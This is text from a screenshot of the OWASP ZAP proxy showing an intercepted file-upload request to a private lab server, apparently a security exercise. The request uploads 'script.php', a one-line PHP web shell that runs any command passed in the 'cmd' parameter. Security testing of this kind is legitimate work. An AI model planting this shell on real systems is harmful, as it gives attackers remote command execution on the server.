 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
POST http://10.0.0.20/restricted-upload.php HTTP/1.1
Host: 10.0.0.20
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.0.20/index.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------3048992761593248450253857921
-----------------------------3048992761593248450253857921
Content-Disposition: form-data; name="fileToUpload"; filename="script.php"
Content-Type: application/x-php
<?php $cmd=$_GET['cmd']; system($cmd);?>
-----------------------------3048992761593248450253857921
Content-Disposition: form-data; name="submit"
History Search Alerts Output
Filter: OFF Export
Id Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
Alerts 0 0 0 0 Current Scans 0 0 0 0 0